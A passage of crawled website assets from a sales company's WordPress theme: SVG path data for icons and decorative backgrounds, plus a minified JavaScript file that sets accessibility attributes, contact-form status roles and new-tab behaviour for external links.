<path opacity="0.8" d="M-9.99264 51.2812C-10.3696 52.934 -10.0685 54.6385 -9.13934 56.0891L95.0483 220.084C95.9775 221.535 97.4136 222.569 99.1205 222.962C100.827 223.354 102.582 223.077 104.044 222.17L269.667 120.857C271.16 119.958 272.205 118.517 272.568 116.795C272.945 115.143 272.644 113.438 271.715 111.987L167.488 -51.9857C165.562 -55.0026 161.533 -55.9522 158.492 -54.0714L-7.09217 47.2194C-8.59318 48.1487 -9.63018 49.5597 -9.99264 51.2812ZM271.845 116.667C271.508 118.168 270.604 119.452 269.267 120.263L103.643 221.576C102.337 222.395 100.791 222.63 99.2684 222.287C97.7459 221.944 96.478 221.02 95.6393 219.723L-8.54022 55.6976C-9.34819 54.4093 -9.63648 52.9031 -9.30824 51.4321C-8.97187 49.9309 -8.06769 48.6468 -6.73023 47.836L158.893 -53.4768C161.607 -55.1205 165.174 -54.2945 166.897 -51.6245L271.107 112.409C271.923 113.667 272.173 115.196 271.845 116.667Z" fill="#DADADA"/>
<path opacity="0.8" d="M-13.408 59.2321C-13.785 60.8848 -13.4532 62.5976 -12.4852 64.0262L92.5056 220.475C94.4336 223.362 98.3718 224.157 101.282 222.274L259.196 120.097C260.589 119.204 261.517 117.829 261.878 116.237C262.255 114.584 261.923 112.871 260.955 111.443L155.956 -44.9756C154.028 -47.863 150.09 -48.6584 147.18 -46.775L-10.7344 55.4017C-12.1188 56.2649 -13.0473 57.64 -13.408 59.2321ZM261.185 116.116C260.873 117.526 260.024 118.728 258.818 119.541L100.881 221.68C98.29 223.356 94.8291 222.624 93.1047 220.083L-11.886 63.6346C-12.7329 62.3684 -13.0211 60.8622 -12.6929 59.3912C-12.3809 57.9809 -11.5318 56.7794 -10.3254 55.966L147.589 -46.2107C150.18 -47.8873 153.641 -47.1549 155.365 -44.6143L260.356 111.834C261.225 113.139 261.514 114.645 261.185 116.116Z" fill="#DADADA"/>
<path opacity="0.8" d="M-16.8321 67.2136C-17.2091 68.8664 -16.8546 70.6177 -15.8396 71.9938L89.9624 220.865C90.924 222.195 92.3311 223.091 93.9313 223.39C95.5316 223.689 97.1793 223.319 98.5104 222.409L248.739 119.407C249.992 118.541 250.866 117.248 251.202 115.747C251.579 114.094 251.224 112.343 250.209 110.967L144.416 -37.9347C142.447 -40.6706 138.616 -41.3725 135.868 -39.4782L-14.369 63.5542C-15.6223 64.42 -16.4957 65.7124 -16.8321 67.2136ZM250.495 115.558C250.207 116.877 249.444 118.004 248.315 118.774L98.1096 221.814C96.934 222.636 95.4724 222.926 94.0566 222.677C92.6408 222.427 91.3712 221.632 90.5308 220.465L-15.2712 71.594C-16.1262 70.3582 -16.476 68.8355 -16.1477 67.3645C-15.8601 66.0451 -15.0968 64.9181 -13.9682 64.1487L136.26 -38.8533C138.72 -40.5326 142.113 -39.9157 143.839 -37.5046L249.641 111.367C250.504 112.572 250.815 114.117 250.495 115.558Z" fill="#DADADA"/>
<path opacity="0.8" d="M-20.247 75.1647C-20.6239 76.8175 -20.2388 78.577 -19.193 79.9614L87.4202 221.256C88.3674 222.516 89.76 223.344 91.3457 223.574C92.9314 223.804 94.4788 223.439 95.7873 222.491L238.307 118.625C239.452 117.795 240.239 116.577 240.574 115.205C240.951 113.552 240.566 111.793 239.52 110.409L132.876 -30.894C130.906 -33.5005 127.173 -34.0785 124.517 -32.1595L-18.0106 71.7368C-19.1555 72.5667 -19.9431 73.7847 -20.247 75.1647ZM239.828 115.038C239.565 116.266 238.857 117.311 237.836 118.044L95.3476 221.918C94.2416 222.726 92.8334 223.063 91.4709 222.861C90.0778 222.65 88.8534 221.932 88.0356 220.804L-18.6165 79.5313C-19.5103 78.3175 -19.8601 76.7948 -19.5318 75.3238C-19.2767 74.1256 -18.5604 73.0509 -17.5402 72.3175L124.979 -31.5485C127.308 -33.2304 130.602 -32.7374 132.33 -30.4557L238.944 110.839C239.807 112.044 240.156 113.567 239.828 115.038Z" fill="#DADADA"/>
<path opacity="0.8" d="M-23.6706 83.146C-24.0557 84.829 -23.6316 86.5665 -22.547 87.9288L84.8774 221.646C86.8802 224.131 90.5226 224.555 93.0166 222.625L227.827 117.895C228.864 117.101 229.604 115.936 229.876 114.677C230.261 112.994 229.837 111.256 228.752 109.894L121.336 -23.8535C119.333 -26.3387 115.691 -26.7626 113.197 -24.8327L-21.614 79.8972C-22.6586 80.7215 -23.3911 81.8568 -23.6706 83.146ZM229.169 114.488C228.938 115.595 228.269 116.617 227.388 117.323L92.5769 222.053C90.3793 223.737 87.1835 223.368 85.4539 221.216L-21.9705 87.4987C-22.9339 86.2988 -23.2837 84.776 -22.9554 83.3051C-22.7246 82.1978 -22.0553 81.1755 -21.1743 80.4697L113.636 -24.2602C115.834 -25.9448 119.03 -25.5756 120.759 -23.4234L228.184 110.294C229.147 111.494 229.497 113.017 229.169 114.488Z" fill="#DADADA"/>
<path opacity="0.8" d="M-27.1175 91.0886C-27.5026 92.7716 -27.0478 94.5173 -25.8936 95.8659L82.3421 222.006C84.3548 224.332 87.8904 224.662 90.2614 222.699L217.394 117.113C218.33 116.325 218.969 115.294 219.224 114.096C219.609 112.413 219.154 110.667 218 109.319L109.795 -16.813C107.783 -19.1385 104.247 -19.4688 101.876 -17.506L-25.2569 88.0796C-26.193 88.868 -26.8397 89.9289 -27.1175 91.0886ZM218.509 113.937C218.264 114.976 217.727 115.871 216.916 116.563L89.7829 222.149C87.7083 223.866 84.6192 223.59 82.896 221.537L-25.3478 95.4275C-26.3501 94.2496 -26.7387 92.749 -26.4023 91.2477C-26.157 90.2092 -25.6206 89.3137 -24.8092 88.6218L102.324 -16.9638C104.398 -18.6813 107.487 -18.4057 109.241 -16.3444L217.477 109.796C218.457 110.935 218.837 112.466 218.509 113.937Z" fill="#DADADA"/>
<path opacity="0.8" d="M-30.5404 99.0702C-30.9254 100.753 -30.4173 102.546 -29.2468 103.834L79.8001 222.397C81.8145 224.593 85.2904 224.777 87.4996 222.803L206.924 116.354C207.751 115.601 208.343 114.623 208.565 113.546C208.951 111.863 208.442 110.071 207.272 108.783L98.2558 -9.77199C96.2414 -11.9681 92.7655 -12.1525 90.5563 -10.1787L-28.8984 96.2625C-29.7261 97.015 -30.3177 97.9932 -30.5404 99.0702ZM207.881 113.395C207.66 114.343 207.171 115.186 206.437 115.834L87.0129 222.283C85.0694 224.004 82.0789 223.852 80.3232 221.92L-28.693 103.365C-29.7115 102.248 -30.1535 100.7 -29.8252 99.2294C-29.6043 98.2818 -29.1148 97.4387 -28.3811 96.7909L91.043 -9.65861C92.9865 -11.3788 95.977 -11.227 97.7327 -9.29511L206.749 109.26C207.767 110.377 208.209 111.924 207.881 113.395Z" fill="#DADADA"/>
<path opacity="0.8" d="M-33.9948 107.043C-34.388 108.757 -33.8491 110.557 -32.609 111.831L77.2572 222.787C79.3041 224.862 82.6507 224.914 84.7369 222.908L196.483 115.602C197.233 114.894 197.739 113.99 197.937 113.004C198.33 111.291 197.791 109.49 196.551 108.216L86.6849 -2.73961C84.638 -4.81447 81.2915 -4.86677 79.2053 -2.8601L-32.51 104.453C-33.26 105.162 -33.7576 106.035 -33.9948 107.043ZM197.214 112.875C197.017 113.732 196.583 114.493 195.957 115.104L84.2422 222.418C82.4297 224.141 79.5459 224.082 77.7804 222.31L-32.0778 111.324C-33.1659 110.221 -33.6079 108.673 -33.2796 107.202C-33.083 106.346 -32.6486 105.585 -32.0234 104.973L79.7226 -2.33176C81.5351 -4.05454 84.4188 -3.99635 86.1844 -2.22418L196.012 108.754C197.108 109.827 197.55 111.374 197.214 112.875Z" fill="#DADADA"/>
<path opacity="0.8" d="M-37.4405 114.986C-37.8337 116.699 -37.2415 118.547 -35.9237 119.777L74.715 223.178C76.7717 225.093 80.0504 225.029 81.9748 223.012L186.004 114.873C186.645 114.2 187.096 113.379 187.27 112.484C187.663 110.771 187.071 108.923 185.753 107.693L75.1453 4.30101C73.0886 2.38587 69.8099 2.44918 67.8855 4.46674L-36.1437 112.606C-36.7851 113.278 -37.2358 114.099 -37.4405 114.986ZM186.586 112.333C186.413 113.099 186.026 113.807 185.478 114.375L81.4493 222.514C79.7679 224.239 76.9828 224.305 75.1847 222.654L-35.4232 119.261C-36.5582 118.21 -37.0617 116.646 -36.7254 115.145C-36.5531 114.379 -36.1657 113.671 -35.6182 113.104L68.411 4.9648C70.0923 3.23937 72.8775 3.17371 74.6755 4.82466L185.314 108.225C186.449 109.276 186.922 110.832 186.586 112.333Z" fill="#DADADA"/>
<path opacity="0.8" d="M-40.8952 122.959C-41.2657 124.711 -40.6735 126.558 -39.278 127.744L72.1719 223.568C74.2611 225.362 77.4105 225.166 79.2119 223.116L175.532 114.113C176.096 113.485 176.461 112.738 176.641 111.942C177.02 110.16 176.42 108.343 175.024 107.157L63.6049 11.3415C61.5157 9.54762 58.3663 9.74302 56.5649 11.7935L-39.7863 120.788C-40.35 121.416 -40.7148 122.163 -40.8952 122.959ZM175.957 111.791C175.809 112.466 175.468 113.122 174.999 113.645L78.6783 222.648C77.128 224.376 74.4414 224.566 72.6417 223.044L-38.8082 127.221C-39.9822 126.192 -40.5164 124.619 -40.18 123.118C-40.0321 122.443 -39.6917 121.788 -39.2219 121.264L57.0985 12.2613C58.6488 10.5332 61.3353 10.3437 63.1351 11.8652L174.585 107.689C175.759 108.718 176.293 110.29 175.957 111.791Z" fill="#DADADA"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.metrosales.com/wp-content/themes/metrosales/assets/scripts/project.min.js?ver=1.0.0
body_size: 562
content:
"use strict";jQuery(window).on("load",function(){var iframe=document.getElementById("g-recaptcha-response-100000");iframe&&(iframe.setAttribute("aria-hidden","true"),iframe.setAttribute("aria-label","do not use"),iframe.setAttribute("aria-readonly","true"));iframe=jQuery(".grecaptcha-logo iframe");iframe&&iframe.attr("title","Protected by reCaptcha")}),document.body.className=document.body.className.replace("no-js","js"),function($){$(window).on("load",function(){var screenReaderResponse=window.location.hostname;$('a:not([href*="'+screenReaderResponse+'"]):not([href^="#"]):not([href^="/"])').attr("target","_blank"),$('a[href$=".pdf"]').attr("target","_blank");var wpcf7Elm=document.querySelector(".wpcf7"),screenReaderResponse=$(".screen-reader-response");function cf7ResponseMessage(){var response=$(".wpcf7-response-output");document.querySelector(".wpcf7")&&(response.attr("role","status"),response.attr("aria-hidden","false"))}document.querySelector(".wpcf7")&&(screenReaderResponse.attr("aria-hidden","true"),wpcf7Elm.addEventListener("wpcf7invalid",function(event){var error=$(".wpcf7-not-valid-tip"),message=$(".wpcf7-response-output"),badInput=$('input[aria-invalid="true"]');message.attr("role","alert"),error.removeAttr("aria-hidden"),badInput.removeAttr("aria-describedby"),setTimeout(function(){document.querySelector('input[aria-invalid="true"]').focus()},100)},!1)),document.addEventListener("wpcf7invalid",cf7ResponseMessage,!1),document.addEventListener("wpcf7spam",cf7ResponseMessage,!1),document.addEventListener("wpcf7mailfailed",cf7ResponseMessage,!1),document.addEventListener("wpcf7mailsent",cf7ResponseMessage,!1)})}(jQuery),function(){var isWebkit=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),isOpera=-1<navigator.userAgent.toLowerCase().indexOf("opera"),isIe=-1<navigator.userAgent.toLowerCase().indexOf("msie");(isWebkit||isOpera||isIe)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var element,id=location.hash.substring(1);/^[A-z0-9_-]+$/.test(id)&&(element=document.getElementById(id))&&(/^(?:a|select|input|button|textarea)$/i.test(element.tagName)||(element.tabIndex=-1),element.focus())},!1)}(),window.wdsWindowReady={},function(window,$,app){app.init=function(){app.cache(),app.bindEvents()},app.cache=function(){app.$c={window:$(window),body:$(document.body)}},app.bindEvents=function(){app.$c.window.load(app.addBodyClass)},app.addBodyClass=function(){app.$c.body.addClass("ready")},$(app.init)}(window,jQuery,window.wdsWindowReady);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/uploads/2022/08/icon-advertising.svg
body_size: 1873
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="71" height="61" viewBox="0 0 71 61" fill="none"><path d="M55.1281 42.8785L55.1313 44.0124L60.3678 47.0555L60.3646 45.9217L55.1281 42.8785Z" fill="#474B59"></path><path d="M60.3647 45.9218L60.3679 47.0556L69.1419 41.9899L69.1387 40.8561L60.3647 45.9218Z" fill="#3F434F"></path><path d="M55.1281 42.8784L60.3647 45.9216L69.1387 40.8559L63.9022 37.8127L55.1281 42.8784Z" fill="#5B5E71"></path><path d="M56.1657 23.9106L56.2112 42.8352L60.3485 45.2396L60.303 26.315L56.1657 23.9106Z" fill="#D4DAE8"></path><path d="M60.3035 26.3151L60.349 45.2397L68.1001 40.7646L68.0546 21.84L60.3035 26.3151Z" fill="#BAC1CE"></path><path d="M56.1657 23.9108L60.303 26.3151L68.0541 21.84L63.9168 19.4357L56.1657 23.9108Z" fill="#D4DAE8"></path><path d="M70.9999 15.4063C70.9999 17.8246 70.1423 19.5275 68.7725 20.3261L60.6751 24.8724C62.0448 24.0622 62.9025 22.3709 62.9143 19.9409C62.9263 15.081 59.4958 9.14912 55.2673 6.70752C53.1351 5.48033 51.2055 5.3611 49.8118 6.17128L57.8974 1.63723C59.291 0.827044 61.2206 0.93406 63.3528 2.17289C67.5933 4.61507 71.0237 10.5347 70.9999 15.4063V15.4063Z" fill="#3F535C"></path><path d="M69.1145 19.1611C69.1145 22.3283 67.9914 24.5587 66.1974 25.6045L55.5924 31.5586C57.3863 30.4975 58.5096 28.2825 58.5251 25.1C58.5407 18.7351 54.0479 10.9663 48.5099 7.76863C45.7176 6.1614 43.1904 6.00525 41.3651 7.06632L51.9545 1.1282C53.7797 0.0671213 56.3069 0.207278 59.0994 1.82974C64.653 5.02819 69.1458 12.781 69.1145 19.1611V19.1611Z" fill="#005F89"></path><path d="M48.5303 7.76594C54.0781 10.9689 58.5654 18.7299 58.5473 25.1049C58.5292 31.4911 54.0126 34.0537 48.4649 30.8507C42.9171 27.6477 38.4398 19.8925 38.4579 13.5063C38.476 7.13124 42.9826 4.56294 48.5303 7.76594V7.76594Z" fill="#004F72"></path><path d="M56.1681 30.9214C54.1864 31.7602 35.0693 53.6128 34.4913 55.7669L7.86249 14.4923C20.4528 13.4596 31.7308 11.1447 41.3743 7.23346L41.3928 7.25171C43.0756 6.77134 45.1652 7.12259 47.4213 8.43546C53.0059 11.6716 57.5365 19.5118 57.518 25.948C57.518 28.0374 57.0188 29.7196 56.1681 30.9214V30.9214Z" fill="#E4E8F4"></path><path d="M18.1439 16.7484C12.8182 13.6793 8.04464 13.5527 4.71606 15.8643C7.78584 14.8837 11.6531 15.4915 15.8324 17.8951C25.8182 23.6649 33.8993 37.6452 33.8808 49.1288C33.8623 54.4733 32.1055 58.3379 29.2022 60.3352C33.437 58.9853 36.1739 54.6394 36.1924 47.982C36.2293 36.4984 28.1482 22.5182 18.1439 16.7484V16.7484Z" fill="#005F89"></path><path d="M9.7599 22.136C9.76451 20.3434 9.98665 18.7241 10.3965 17.3004C9.47082 17.0769 8.56613 16.9271 7.71788 16.9271C6.89609 16.9271 6.11119 17.0334 5.38235 17.2421C2.89633 19.0458 1.52275 22.5336 1.51095 27.0962C1.48144 38.0834 9.23309 51.5034 18.7936 57.011C21.3652 58.4967 23.9087 59.2816 26.1483 59.2816C26.9878 59.2816 27.786 59.1725 28.5252 58.9571C30.0169 57.8616 31.0986 56.1428 31.7305 53.9533C30.2198 53.5918 28.6412 52.9744 27.0425 52.0508C17.482 46.5432 9.73039 33.1231 9.7599 22.136V22.136Z" fill="#E4E8F4"></path><path d="M15.0801 19.2019C13.4765 18.2813 11.9005 17.6638 10.3966 17.3009C9.98672 18.7246 9.76458 20.3439 9.75997 22.1365C9.73046 33.1236 17.4821 46.5437 27.0426 52.0513C28.6413 52.9749 30.2199 53.5923 31.7306 53.9538C32.1407 52.533 32.3656 50.9189 32.376 49.1323C32.3908 38.148 24.6302 24.7199 15.0801 19.2019V19.2019Z" fill="#CAD0DD"></path><path d="M30.7375 37.996L19.5682 42.8041L14.0206 32.9666L23.8214 26.05C26.7062 29.5824 29.1287 33.7241 30.7375 37.996V37.996Z" fill="#BAC1CE"></path><path d="M16.648 33.3582C18.8667 34.6391 20.6568 37.7398 20.6496 40.2891C20.6424 42.8384 18.8405 43.8736 16.6218 42.5926C14.4032 41.3117 12.606 38.1987 12.6132 35.6493C12.6205 33.1 14.4294 32.0773 16.648 33.3582V33.3582Z" fill="#004F72"></path><path d="M16.6452 34.1368C18.4898 35.2018 19.9781 37.7797 19.9721 39.8992C19.9661 42.0188 18.468 42.8794 16.6234 41.8144C14.7788 40.7495 13.2846 38.1612 13.2906 36.0417C13.2966 33.9221 14.8006 33.0719 16.6452 34.1368V34.1368Z" fill="#005F89"></path><path d="M15.8331 17.8914C11.6483 15.4887 7.79821 14.882 4.71623 15.8639C1.80042 17.8431 0.0152071 21.6986 8.49224e-05 27.0919C-0.0301604 38.5888 8.02238 52.5488 18.0389 58.3198C22.2238 60.7372 26.1216 61.3266 29.2037 60.3293C32.1044 58.3353 33.8569 54.4676 33.8871 49.1341C33.9022 37.6527 25.8195 23.6623 15.8331 17.8914V17.8914ZM28.5258 58.9572C27.7866 59.1726 26.9884 59.2817 26.1489 59.2817C23.9093 59.2817 21.3657 58.4968 18.7941 57.0111C9.23367 51.5035 1.48201 38.0835 1.51152 27.0963C1.52332 22.5337 2.8969 19.0459 5.38292 17.2422C6.11176 17.0335 6.89666 16.9272 7.71845 16.9272C9.9448 16.9272 12.4898 17.7136 15.0806 19.2015C24.6307 24.7195 32.3913 38.1476 32.3765 49.1319C32.3499 53.6716 30.9852 57.1513 28.5258 58.9572V58.9572Z" fill="#004F72"></path><path d="M59.5586 33.7479C59.5586 34.2055 59.3865 34.5218 59.1573 34.6646L57.1222 35.8402C57.3802 35.696 57.5235 35.3811 57.5235 34.9221C57.5522 34.0628 56.9215 33.0019 56.1763 32.5723C55.7752 32.3428 55.4312 32.3148 55.2019 32.4575L57.2083 31.2819C57.4661 31.1392 57.8101 31.1686 58.1827 31.3967C58.9279 31.8263 59.5586 32.8872 59.5586 33.7479V33.7479Z" fill="#005F89"></path><path d="M56.2221 32.5247C56.9724 32.9579 57.5926 34.0324 57.5902 34.8949C57.5876 35.7779 56.9634 36.134 56.2131 35.7008C55.4445 35.2571 54.8427 34.1931 54.8452 33.3101C54.8476 32.4476 55.4535 32.081 56.2221 32.5247V32.5247Z" fill="#094569"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/uploads/2022/08/icon-healthcare.svg
body_size: 941
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="75" height="75" viewBox="0 0 75 75" fill="none"><path d="M62.5028 24.1268L25.8183 2.95033C24.592 2.23252 23.4854 2.17265 22.6778 2.63633L15.9463 6.5529C16.7389 6.07461 17.8605 6.14908 19.0868 6.85229L55.7564 28.0287C57.1187 28.8144 58.3254 30.2369 59.1361 31.8215L65.8709 27.9174C65.062 26.3328 63.8579 24.9132 62.5028 24.1268V24.1268Z" fill="#DDE4E7"></path><path d="M59.1361 31.8215C59.7758 33.0717 60.1747 34.4211 60.1681 35.6552L60.0933 64.967C60.0783 66.3581 59.5849 67.33 58.7922 67.7937L65.5237 63.8918C66.3164 63.4281 66.8098 62.4561 66.8248 61.0651L66.8996 31.7539C66.9061 30.5148 66.5082 29.166 65.8709 27.9174L59.1361 31.8215Z" fill="#CFD8DD"></path><path d="M55.7633 28.0302C58.1981 29.436 60.1777 32.854 60.1697 35.6624L60.0866 64.9678C60.0787 67.7654 58.0863 68.901 55.6514 67.4953L18.9767 46.3211C16.5323 44.9099 14.5624 41.4866 14.5703 38.6889L14.6534 9.38355C14.6613 6.57516 16.6442 5.44479 19.0886 6.85605L55.7633 28.0302Z" fill="#D8D8D8"></path><path d="M55.7875 28.0303L19.1031 6.85389C17.8768 6.13608 16.7701 6.07621 15.9626 6.5399L9.23107 10.4565C10.0236 9.97817 11.1453 10.0526 12.3716 10.7559L49.0411 31.9323C50.4034 32.718 51.6101 34.1405 52.4208 35.7251L59.1557 31.8209C58.3467 30.2363 57.1426 28.8168 55.7875 28.0303V28.0303Z" fill="#005F89"></path><path d="M52.4208 35.7251C53.0605 36.9752 53.4594 38.3246 53.4529 39.5587L53.378 68.8706C53.363 70.2616 52.8696 71.2336 52.0769 71.6973L58.8085 67.7953C59.6011 67.3316 60.0946 66.3597 60.1095 64.9686L60.1843 35.6575C60.1908 34.4183 59.793 33.0696 59.1557 31.8209L52.4208 35.7251Z" fill="#003953"></path><path d="M49.048 31.9338C51.4829 33.3395 53.4624 36.7576 53.4544 39.566L53.3714 68.8713C53.3634 71.669 51.371 72.8046 48.9361 71.3988L12.2615 50.2247C9.81709 48.8134 7.8471 45.3901 7.85503 42.5924L7.93812 13.2871C7.94608 10.4787 9.92899 9.34836 12.3733 10.7596L49.048 31.9338Z" fill="#005377"></path><path d="M30.4606 33.8354L30.4422 40.3113L36.078 43.5651L36.0641 48.475L30.4283 45.2212L30.41 51.6971L26.1459 49.2352L26.1642 42.7594L20.5286 39.5056L20.5425 34.5957L26.1781 37.8494L26.1965 31.3735L30.4606 33.8354Z" fill="white"></path><path d="M31.8397 7.42101L32.6085 6.97424L32.5892 13.7758L31.8205 14.2226L31.8397 7.42101Z" fill="#003953"></path><path d="M30.2987 4.75181L31.0674 4.30505L49.5645 14.9843L48.7957 15.4311L30.2987 4.75181Z" fill="#005F89"></path><path d="M48.7958 15.4311L48.7714 24.0093L47.2253 23.1166L47.2446 16.3151L31.8397 7.42107L31.8205 14.2226L30.2744 13.33L30.2987 4.75183L48.7958 15.4311Z" fill="#666666"></path><path d="M31.0719 7.8684L31.8406 7.42163L31.8213 14.2232L31.0526 14.67L31.0719 7.8684Z" fill="#003953"></path><path d="M49.5605 14.9871L49.5457 23.5563L48.776 24.0152L48.0064 24.4596L48.0212 15.8752L49.5605 14.9871Z" fill="#003953"></path><path d="M29.5308 5.19921L30.2996 4.75244L48.7966 15.4317L48.0279 15.8785L29.5308 5.19921Z" fill="#005F89"></path><path d="M48.0279 15.8785L48.0036 24.4567L46.4575 23.564L46.4767 16.7625L31.0719 7.86844L31.0526 14.67L29.5065 13.7774L29.5308 5.19922L48.0279 15.8785Z" fill="#005377"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/uploads/2022/08/icon-education.svg
body_size: 765
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="67" height="60" viewBox="0 0 67 60" fill="none"><path d="M50.3657 19.0776C50.1551 19.2103 49.9639 19.3494 49.7426 19.4782C40.7485 24.705 26.1256 24.705 17.0724 19.4784C16.8496 19.3497 16.6576 19.2102 16.4454 19.0776H10.1873L9.99844 40.1256C9.98877 43.5685 12.2589 47.0148 16.8019 49.6377C25.8549 54.8644 40.4778 54.8644 49.4719 49.6376C53.9402 47.0409 56.1771 43.6437 56.1865 40.2416L56.3764 19.0776H50.3657Z" fill="#E3E3E3"></path><path d="M16.4462 19.0776C16.658 19.2103 16.8505 19.3495 17.0734 19.4784C26.1266 24.705 40.7495 24.705 49.7436 19.4782C49.9649 19.3495 50.1558 19.2103 50.3664 19.0776H16.4462V19.0776Z" fill="#C6C6C6"></path><path d="M66.3768 20.1587L66.3723 21.7538L33.3065 40.9695L33.311 39.3745L66.3768 20.1587Z" fill="#959595"></path><path d="M33.3112 39.3739L33.3067 40.969L-0.000366211 21.7391L0.00415579 20.144L33.3112 39.3739Z" fill="#525566"></path><path d="M66.3773 20.1585L33.3115 39.3743L0.00439453 20.1445L33.0702 0.928711L66.3773 20.1585Z" fill="#E3E3E3"></path><path d="M14.1715 45.7009C13.4335 45.7009 12.8343 45.1047 12.8304 44.3664L12.7682 31.6419C12.7656 31.1606 13.0216 30.7147 13.4387 30.474L32.5178 19.4586C33.1582 19.0863 33.9786 19.308 34.3499 19.9494C34.7199 20.5908 34.5005 21.4109 33.8588 21.7812L15.4542 32.4074L15.5125 44.3533C15.5164 45.0939 14.9186 45.6973 14.178 45.7009C14.176 45.7009 14.1734 45.7009 14.1715 45.7009V45.7009Z" fill="#005F89"></path><path d="M14.1073 59.4136C12.8146 59.4136 11.7083 58.7823 11.029 57.8443C10.3615 56.9364 10.091 55.746 10.4277 54.5495L12.9409 45.7295H15.2737L17.7869 54.5495C18.4723 56.9906 16.6446 59.4136 14.1073 59.4136Z" fill="#005F89"></path><path d="M12.1412 58.0127C11.7504 58.0127 11.3777 57.9525 11.029 57.8443C10.3615 56.9364 10.091 55.746 10.4277 54.5495L12.9409 45.7295H13.6563L15.8209 53.1486C16.5062 55.5896 14.6725 58.0127 12.1412 58.0127V58.0127Z" fill="#005F89"></path><path d="M17.1012 45.6451C17.1012 47.2985 15.7664 48.6393 14.107 48.6393C13.2472 48.6393 12.4656 48.2725 11.9245 47.6893C11.4194 47.1542 11.1128 46.4387 11.1128 45.6451C11.1128 43.9916 12.4536 42.6509 14.107 42.6509C14.3655 42.6509 14.6241 42.687 14.8646 42.7471C16.1513 43.0838 17.1012 44.2502 17.1012 45.6451V45.6451Z" fill="#005F89"></path><path d="M15.6703 44.7913C15.6703 46.4447 14.3355 47.7855 12.6761 47.7855C12.4175 47.7855 12.165 47.7494 11.9245 47.6893C11.4194 47.1542 11.1128 46.4387 11.1128 45.6451C11.1128 43.9916 12.4536 42.6509 14.107 42.6509C14.3655 42.6509 14.6241 42.687 14.8646 42.7471C15.3697 43.2822 15.6703 43.9977 15.6703 44.7913V44.7913Z" fill="#005F89"></path><path d="M37.5216 22.6513C35.1413 24.0326 31.2791 24.0326 28.8853 22.6513C26.4982 21.2701 26.4849 19.0372 28.8652 17.6492C31.2389 16.268 35.1078 16.268 37.4949 17.6492C39.8819 19.0305 39.8953 21.2701 37.5216 22.6513Z" fill="#959595"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.metrosales.com/wp-content/themes/metrosales/assets/images/footer-bg-top-left.svg
body_size: 8138
content:
<svg width="560" height="539" viewBox="0 0 560 539" fill="none" xmlns="http://www.w3.org/2000/svg">
<g opacity="0.3">
<path opacity="0.8" d="M-175.892 78.8909C-176.523 81.6671 -176.299 84.617 -175.279 87.3352L-13.5022 523.574C-12.1018 527.395 -9.25244 530.437 -5.50196 532.22C-1.7376 533.951 2.42963 534.178 6.28821 532.823L447.739 377.03C452.725 375.254 456.356 371.17 457.507 366.033C458.139 363.256 457.914 360.307 456.895 357.588L295.118 -78.6508C293.717 -82.4714 290.868 -85.5134 287.118 -87.2963C283.353 -89.0274 279.186 -89.2549 275.327 -87.8992L-166.071 67.9074C-171.057 69.6834 -174.741 73.7534 -175.892 78.8909ZM456.284 365.76C455.244 370.483 451.868 374.246 447.319 375.862L5.86838 531.654C2.31448 532.925 -1.52327 532.73 -4.98594 531.136C-8.44858 529.541 -11.024 526.739 -12.3361 523.22L-174.113 86.9808C-175.016 84.4604 -175.205 81.798 -174.682 79.2151C-173.642 74.4923 -170.266 70.7289 -165.718 69.1135L275.733 -86.679C279.287 -87.9496 283.125 -87.7549 286.588 -86.1602C290.05 -84.5655 292.626 -81.7637 293.938 -78.2446L455.715 357.995C456.685 360.477 456.859 363.191 456.284 365.76Z" fill="#DADADA"/>
<path opacity="0.8" d="M-181.632 92.523C-182.264 95.2992 -182.039 98.249 -180.953 100.93L-17.7883 524.203C-16.3601 527.92 -13.5494 530.896 -9.87636 532.547C-6.20331 534.199 -2.12733 534.346 1.62604 532.962L429.873 375.743C434.634 373.963 438.119 370.006 439.214 365.076C439.845 362.3 439.621 359.35 438.535 356.669L275.37 -66.6048C272.411 -74.2884 263.701 -78.1785 255.956 -75.3635L-172.305 81.9074C-177.053 83.6361 -180.537 87.5928 -181.632 92.523ZM437.991 364.803C437.006 369.319 433.777 372.955 429.4 374.561L1.1397 531.832C-2.2951 533.078 -6.04156 532.964 -9.41292 531.449C-12.7843 529.934 -15.3875 527.236 -16.6748 523.835L-179.84 100.561C-180.81 98.0783 -180.998 95.4159 -180.423 92.8471C-179.438 88.3318 -176.209 84.6957 -171.832 83.0899L256.414 -74.1292C263.536 -76.7222 271.538 -73.1332 274.229 -66.1326L437.394 357.141C438.377 359.572 438.566 362.235 437.991 364.803Z" fill="#DADADA"/>
<path opacity="0.8" d="M-187.437 106.194C-188.068 108.971 -187.83 111.869 -186.758 114.601L-22.2049 524.91C-19.2294 532.32 -10.6487 536.064 -3.16673 533.179L411.942 374.495C416.518 372.776 419.869 368.895 420.909 364.172C421.54 361.396 421.302 358.498 420.23 355.766L255.677 -54.5429C254.221 -58.1562 251.435 -61.0145 247.84 -62.5336C244.258 -64.1046 240.273 -64.172 236.586 -62.8259L-178.522 95.8573C-183.046 97.5905 -186.397 101.472 -187.437 106.194ZM419.686 363.9C418.757 368.208 415.66 371.768 411.522 373.327L-3.58656 532.01C-10.4979 534.66 -18.3174 531.231 -21.0636 524.438L-185.617 114.129C-186.587 111.646 -186.842 109.021 -186.266 106.453C-185.337 102.145 -182.241 98.5842 -178.103 97.0256L237.006 -61.6575C240.336 -62.9326 243.977 -62.8461 247.31 -61.3974C250.59 -59.9628 253.168 -57.3825 254.483 -54.0849L419.036 356.224C420.02 358.655 420.261 361.331 419.686 363.9Z" fill="#DADADA"/>
